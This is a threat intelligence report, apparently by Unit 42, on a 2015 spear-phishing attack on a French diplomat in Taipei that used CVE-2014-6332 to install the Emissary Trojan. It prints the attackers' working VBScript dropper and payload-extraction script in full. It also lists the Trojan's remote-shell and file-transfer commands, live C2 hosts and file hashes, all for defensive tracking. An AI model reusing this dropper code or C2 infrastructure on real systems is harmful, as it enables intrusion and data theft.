We observed a targeted attack in November directed at an individual working for the French Ministry of Foreign Affairs. The attack involved a spear-phishing email sent to a single French diplomat based in Taipei, Taiwan and contained an invitation to a Science and Technology support group event.
The actors attempted to exploit CVE-2014-6332 using a slightly modified version of the proof-of-concept (POC) code to install a Trojan called Emissary, which is related to the Operation Lotus Blossom campaign. The TTPs used in this attack also match those detailed in the paper. The targeting of this individual suggests the actors are interested in breaching the French Ministry of Foreign Affairs itself or gaining insights into relations between France and Taiwan.
We have created the Emissary tag for AutoFocus users to track this threat.
En garde!
On November 10, 2015, threat actors sent a spear-phishing email to an individual at the French Ministry of Foreign Affairs. The subject and the body of the email suggest the targeted individual had been invited to a Science and Technology conference in Hsinchu, Taiwan. The e-mail appears quite timely, as the conference was held on November 13, 2015, which is three days after the attack took place.
The email body contained a link to the legitimate registration page for the conference, but the email also had two attachments with the following filenames that also pertain to the conference:
- 蔡英文柯建銘全國科技後援會邀請函.doc (translates to “Tsai Ker Chien-ming National Science and Technology Support Association invitations.doc”)
- 書面報名表格.doc (translates to “Written Application Form.doc”)
Both attachments are malicious Word documents that attempt to exploit the Windows OLE Automation Array Remote Code Execution Vulnerability tracked by CVE-2014-6332. Upon successful exploitation, the attachments will install a Trojan named Emissary and open a Word document as a decoy.
The first attachment opens a decoy (Figure 2) that is a copy of an invitation to a Science and Technology conference this past November 13th held in Hsingchu, Taiwan, while the second opens a decoy (Figure 1) that is a registration form to attend the conference. The conference was widely advertised online and on Facebook, however in this case the invitation includes a detailed itinerary that does not seem to have appeared online. The Democratic Progressive’s Party (DPP) Chairwoman Tsai Ing-wen and DPP caucus whip and Hsinchu representative Ker Chien-ming were the primary political sponsors of the conference and are longtime political allies. Tsai Ing-wen is the current front-runner for the Taiwanese Presidency and Ker Chien-ming may become Speaker if she wins. The conference focused on using open source technology, open international recruiting, and partnerships to continue developing Hsinchu as the Silicon Valley of Taiwan. It particularly noted France as an ally in this, and France is Taiwan’s second largest technology partner and fourth largest trading partner in Europe.

Figure 1 Decoy document containing written application form

Figure 2 Decoy document containing the invitation and agenda for event
Exploiting CVE-2014-6332
The threat actors attempted to exploit CVE-2014-6332 using the POC code available in the wild. The POC code contains inline comments that explain how the malicious VBScript exploits this vulnerability, so instead of discussing the malicious script or exploit itself, we will focus on the portions of the script that the threat actors modified.
The actors removed the explanatory comments from the VBScript and made slight modifications to the POC code. The only major functional difference between the POC and the VBScript involved adding the ability to extract and run both a decoy document and payload. Figure 3 and 4 compare the differing “runshell” command within the POC and the malicious documents used in this attack. The code in Figure 3 shows that the POC does nothing more than launch the notepad.exe application upon successful exploitation. Figure 4 shows the malicious document creating a file named “ss.vbs” that it writes a VBScript to using a series of “echo” statements. After writing the VBScript, the malicious document executes the “ss.vbs” file.
|
1 2 3 4 5 |
function runshell() On Error Resume Next set shell=createobject("Shell.Application") shell.ShellExecute "notepad.exe" end function |
Figure 3 Code block containing “runshell” function in CVE-2014-6332 proof-of-concept VBScript
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 |
function runshell() On Error Resume Next set objshell= Createobject("WScript.Shell") strValue = objshell.RegRead("HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders\Local AppData") ename = "rundll32"","""""""&strValue&"\mm.dll"""",Setting" outfile1= strValue&"\mm.dll" bs = strValue&"\ss.vbs" dn= strValue&"\t.doc" v=window.location.href v=Replace(v,"file:///","",1,1,1) v=Replace(v,"?.html","",1,1,1) v=Replace(v,"%20"," ",1) v=Replace(v,"/","\",1) cmd = "cmd" arg=" /c taskkill -f -im winword.exe " arg1= """,""" set shell=createobject("wscript.shell") shell.run "cmd.exe /c ""echo On Error Resume Next >"""&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo set shell=createobject(""Shell.Application"") >>"""&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo shell.ShellExecute ""cmd"","""&arg&""","""","""",0 >>"""&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo wscript.sleep 3000 >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo dim str >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo dim L1 >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo dim L2 >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo dim Len >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo dim infile >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo dim outfile1 >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo dim outfile2 >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo infile = """&v&""" >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo outfile1 = """&outfile1&""" >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo outfile2 = """&dn&""" >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo L1= 78924 >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo L2= 38912 >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo size= 144893 >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo offset1 = size-L1-L2 >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo offset2 = size-L2 >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo Len=0 >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo str = ReadBinary (infile,L1,offset1) >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo WriteBinary outfile1, str >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo str = ReadBinary (infile,L2,offset2) >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo WriteBinary outfile2, str >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo Function ReadBinary(FileName,length,offset) >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo Dim Buf(), I >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo With CreateObject(""ADODB.Stream"") >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo .Mode = 3: .Type = 1: .Open: .LoadFromFile FileName : .Position = offset >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo Len =length -1 >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo ReDim Buf(Len) >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo For I = 0 To Len: if(I=0) then Buf(I)=(AscB(.Read(1))) else if ((I mod 2)=0) then Buf(I)=(AscB(.Read(1)) xor AscB(chr(65))) else Buf(I)=(AscB(.Read(1)) xor AscB(chr(67))) end if >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo Next >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo .Close >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo End With >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo ReadBinary = Buf >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo End Function >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo Sub WriteBinary(FileName, Buf) >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo Dim I, aBuf, Size, bStream >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo Size = UBound(Buf): ReDim aBuf(Size \ 2) >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo For I = 0 To Size - 1 Step 2 >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo aBuf(I \ 2) = ChrW(Buf(I + 1) * 256 + Buf(I)) >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo Next >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo If I = Size Then aBuf(I \ 2) = ChrW(Buf(I)) >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo aBuf=Join(aBuf, """") >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo Set bStream = CreateObject(""ADODB.Stream"") >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo bStream.Type = 1: bStream.Open >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo With CreateObject(""ADODB.Stream"") >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo .Type = 2 : .Open: .WriteText aBuf >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo .Position = 2: .CopyTo bStream: .Close >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo End With >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo bStream.SaveToFile FileName, 2: bStream.Close >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo Set bStream = Nothing >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo End Sub >> """&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo set shell=createobject(""Shell.Application"") >>"""&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo shell.ShellExecute """&dn&""" >>"""&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo shell.ShellExecute """&ename&""" >>"""&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo Set xa = CreateObject(""Scripting.FileSystemObject"") >>"""&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo If xa.FileExists("""&bs&""") Then >>"""&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo Set xb = xa.GetFile("""&bs&""") >>"""&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo xb.Delete >>"""&bs&""" "" ",0,true shell.run "cmd.exe /c ""echo End If >>"""&bs&""" "" ",0,true shell.run "cmd.exe /c """&bs&""" ",0,true end function |
Figure 4 Code block containing "runshell" function in malicious VBScript within attachment
The ss.vbs file is responsible for locating the payload and decoy document from the initial malicious document, as well as decrypting, saving and opening both of the files. The script has hardcoded offsets to the location of both the payload and decoy document within the initial document. The script will decrypt both of the embedded files using a two-byte XOR loop that skips the first byte and then decrypts the remaining using “A” and “C” as the key. After decrypting the embedded files, the script saves the decoy to “t.doc” and the payload to “mm.dll” in the “%APPDATA%\LocalData” folder. Finally, the script will open the decoy document and launch the payload by calling its exported function named “Setting”.
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 |
On Error Resume Next set shell=createobject("Shell.Application") shell.ShellExecute "cmd"," /c taskkill -f -im winword.exe ","","",0 wscript.sleep 3000 dim str dim L1 dim L2 dim Len dim infile dim outfile1 dim outfile2 infile = "C:\Documents and Settings\<username>\Desktop\<malicious document name>.doc" outfile1 = "C:\Documents and Settings\<username>\Local Settings\Application Data\mm.dll" outfile2 = "C:\Documents and Settings\<username>\Local Settings\Application Data\t.doc" L1= 78924 L2= 38912 size= 144893 offset1 = size-L1-L2 offset2 = size-L2 Len=0 str = ReadBinary (infile,L1,offset1) WriteBinary outfile1, str str = ReadBinary (infile,L2,offset2) WriteBinary outfile2, str Function ReadBinary(FileName,length,offset) Dim Buf(), I With CreateObject("ADODB.Stream") .Mode = 3: .Type = 1: .Open: .LoadFromFile FileName : .Position = offset Len =length -1 ReDim Buf(Len) For I = 0 To Len: if(I=0) then Buf(I)=(AscB(.Read(1))) else if ((I mod 2)=0) then Buf(I)=(AscB(.Read(1)) xor AscB(chr(65))) else Buf(I)=(AscB(.Read(1)) xor AscB(chr(67))) end if Next .Close End With ReadBinary = Buf End Function Sub WriteBinary(FileName, Buf) Dim I, aBuf, Size, bStream Size = UBound(Buf): ReDim aBuf(Size \ 2) For I = 0 To Size - 1 Step 2 aBuf(I \ 2) = ChrW(Buf(I + 1) * 256 + Buf(I)) Next If I = Size Then aBuf(I \ 2) = ChrW(Buf(I)) aBuf=Join(aBuf, "") Set bStream = CreateObject("ADODB.Stream") bStream.Type = 1: bStream.Open With CreateObject("ADODB.Stream") .Type = 2 : .Open: .WriteText aBuf .Position = 2: .CopyTo bStream: .Close End With bStream.SaveToFile FileName, 2: bStream.Close Set bStream = Nothing End Sub set shell=createobject("Shell.Application") shell.ShellExecute "C:\Documents and Settings\<username>\Local Settings\Application Data\t.doc" shell.ShellExecute "rundll32","""C:\Documents and Settings\<username>\Local Settings\Application Data\mm.dll"",Setting" Set xa = CreateObject("Scripting.FileSystemObject") If xa.FileExists("C:\Documents and Settings\<username>\Local Settings\Application Data\ss.vbs") Then Set xb = xa.GetFile("C:\Documents and Settings\<username>\Local Settings\Application Data\ss.vbs") xb.Delete End If |
Figure 5 VBScript within ss.vbs responsible for extracting and running the payload and decoy
Emissary 5.3 Analysis
The payload of this attack is a Trojan that we track with the name Emissary. This Trojan is related to the Elise backdoor described in the Operation Lotus Blossom report. Both Emissary and Elise are part of a malware group referred to as “LStudio”, which is based on the following debug strings found in Emissary and Elise samples:
d:\lstudio\projects\worldclient\emissary\Release\emissary\i386\emissary.pdb
d:\lstudio\projects\lotus\elise\Release\EliseDLL\i386\EliseDLL.pdb
There is code overlap between Emissary and Elise, specifically in the use of a common function to log debug messages to a file and a custom algorithm to decrypt the configuration file. The custom algorithm used by Emissary and Elise to decrypt their configurations use the “srand” function to set a seed value for the “rand” function, which the algorithm uses to generate a key. While the “rand” function is meant to generate random numbers, the malware author uses the “srand” function to seed the “rand” function with a static value. The static seed value causes the “rand” function to create the same values each time it is called and results in a static key to decrypt the configuration. The seed value is where the Emissary and Elise differ in their use of this algorithm, as Emissary uses a seed value of 1024 (as seen in Figure 6) and Elise uses the seed value of 2012.

Figure 6 Custom algorithm in Emissary using 'srand' and 'rand' with 1024 as a seed value
While these two Trojans share code, we consider Emissary and Elise separate tools since their configuration structure, command handler and C2 communications channel differ. The Emissary Trojan delivered in this attack contains the components listed in Table 1. At a high level, Emissary has an initial loader DLL that extracts a configuration file and a second DLL containing Emissary’s functional code that it injects into Internet Explorer.
| MD5 | Path | Description |
| 06f1d2be5e981dee056c231d184db908 | %APPDATA%\LocalData\ishelp.dll | Loader |
| 6278fc8c7bf14514353797b229d562e8 | %APPDATA%\LocalData\A08E81B411.DAT | Emissary Payload |
| e9f51a4e835929e513c3f30299567abc | %APPDATA%\LocalData\75BD50EC.DAT | Configuration file |
| varies | %TEMP%\000A758C8FEAE5F.TMP | Log file |
Table 1 Dropped files associated with Emissary Trojan seen in attack on French Ministry of Foreign Affairs
The loader Trojan named “ishelp.dll” had an original name of “Loader.dll”, which will extract the Emissary payload from a resource named "asdasdasdasdsad" and write it to a file named “A08E81B411.DAT”. The loader will then write an embedded configuration to a file named “75BD50EC.DAT”. The loader Trojan creates a mutex named “_MICROSOFT_LOADER_MUTEX_” and finishes by injecting the Emissary DLL in “A08E81B411.DAT” into a newly spawned Internet Explorer process.
The Emissary Trojan runs within the Internet Explorer process. It begins by reading and decrypting its configuration file, which has the following structure:
|
1 2 3 4 5 6 7 8 9 10 11 12 |
struct emissary_config { WORD emissary_version_major; WORD emissary_version_minor; CHAR[36] GUID_for_sample; WORD Unknown1; CHAR[128] Server1; CHAR[128] Server2; CHAR[128] Server3; CHAR[128] CampaignName; CHAR[550] Unknown2; WORD Delay_interval_seconds; }; |
We decrypted and parsed the configuration file that accompanied the payload used in this attack, which resulted in the following settings:
Version: 5.3
GUID: ba87c1c5-f71c-4a8b-b511-07aa113d9103
C2 Server 1: http://ustar5.PassAs[.]us/default.aspx
C2 Server 2: http://203.124.14.229/default.aspx
C2 Server 3: http://dnt5b.myfw[.]us/default.aspx
Campaign Code: UPG-ZHG-01
Sleep Delay: 300
After decrypting the configuration file, Emissary interacts with its command and control (C2) servers using HTTP or HTTPS, depending on the protocol specified in the configuration file. The initial network beacon sent from Emissary to its C2 server, seen in Figure 7, includes a Cookie field that contains a “GUID”, “op” and “SHO” field. The GUID field is a unique identifier for the compromised system that is obtained directly from the configuration file. The op field has a value of “101”, which is a static value that represents the initial network beacon. The SHO field contains the external IP address of the infected system, which Emissary obtains from a legitimate website “showip.net”, specifically parsing the website’s response for ‘<input id="checkip" type="text" name="check_ip" value=’, which contains the IP address of the system.

Figure 7 Network beacon sent from Emissary Trojan to C2 server
The C2 server response to this beacon (seen in Figure 8) will contain a header field called “Set-Cookie”, which contains a value of “SID”. The SID value is base64 encoded and encrypted using a rolling XOR algorithm, which once decoded and decrypted contains a 36-character GUID value. The Emissary Trojan will use this GUID value provided by the C2 server as an encryption key that it will use to encrypt data sent in subsequent network communications.

Figure 8 C2 response to Emissary beacon
The C2 server provides commands to the Trojan as a three digit numeric string within the data portion of the HTTP response (in the form of “op=<command>”), which the Emissary Trojan will decrypt and compare to a list of commands within its command handler. The command handler function within the Emissary Trojan supports six commands, as seen in Table 2.
| Command | Description |
| 102 | Upload a file to the C2 server. |
| 103 | Executes a specified command. |
| 104 | Download file from the C2 server. |
| 105 | Update configuration file. |
| 106 | Create a remote shell. |
| 107 | Updates the Trojan with a new executable. |
Table 2 Command handler within Emissary version 5.3
If the command issued from the C2 server does not match the one listed in the Trojan saves the message "unkown:%s" to the log file. The command set available within Emissary allows the threat actors backdoor access to a compromised system. Using this access, the threat actors can exfiltrate data and carry out further activities on the system, including interacting directly with the system’s command shell and downloading and executing additional tools for further functionality.
Threat Infrastructure
The infrastructure associated with the Emissary C2 servers used in this attack includes ustar5.PassAs[.]us, 203.124.14.229 and dnt5b.myfw[.]us. The infrastructure is rather isolated as the only overlap in domains includes appletree.onthenetas[.]com. The overlap, as seen in Figure 9 involves two IP addresses that during the same time frame resolved both the appletree.onthenetas[.]com domain and the Emissary C2 domain of ustar5.PassAs[.]us. The other C2 domain used by this Emissary payload, specifically dnt5b.myfw[.]us currently resolves to the 127.0.0.1. This provides another glimpse into TTPs for these threat actors, as it suggests that the threat actors set the secondary C2 domains to resolve to the localhost IP address to avoid network detection and change this to a routable IP address when they need the C2 server operational. Additionally, while this infrastructure does not overlap with that used in Operation Lotus Blossom, that also fits with the TTPs. In each case, the threat actors used separate infrastructure for different targets, another way to help avoid detection.

Figure 9 Infrastructure associated with Emissary Trojan
Conclusion
APT threat actors, most likely nation state-sponsored, targeted a diplomat in the French Ministry of Foreign Affairs with a seemingly legitimate invitation to a technology conference in Taiwan. It is entirely possible the diplomat was truly invited to the conference, or at least would not have been surprised by the invitation, adding to the likelihood the attachment would have been opened. The actors were attempting to exploit CVE-2014-6332 to install a new version of the Emissary Trojan, specifically version 5.3.
The Emissary Trojan is related to the Elise malware used in Operation Lotus Blossom, which was an attack campaign on targets in Southeast Asia, in many cases also with official looking decoy documents that do not appear to have been available online. Additionally, the targeting of a French diplomat based in Taipei, Taiwan aligns with previous targeting by these actors, as does the separate infrastructure. Based on the targeting and lures, Unit 42 assesses that the threat actors’ collection requirements not only include militaries and government agencies in Southeast Asia, but also nations involved in diplomatic and trade agreements with them.
Indicators
Related Hashes
748feae269d561d80563eae551ef7bfd -書面報名表格.doc
9fd6f702763a9840bd1b3a898eb9c62d -蔡英文柯建銘全國科技後援會邀請函.doc
06f1d2be5e981dee056c231d184db908 - ishelp.dll
6278fc8c7bf14514353797b229d562e8 - A08E81B411.DAT
e9f51a4e835929e513c3f30299567abc - 75BD50EC.DAT
Command and Control
203.124.14.229
ustar5.PassAs[.]us
appletree.onthenetas[.]com
dnt5b.myfw[.]us












 Get updates from Unit 42
Get updates from Unit 42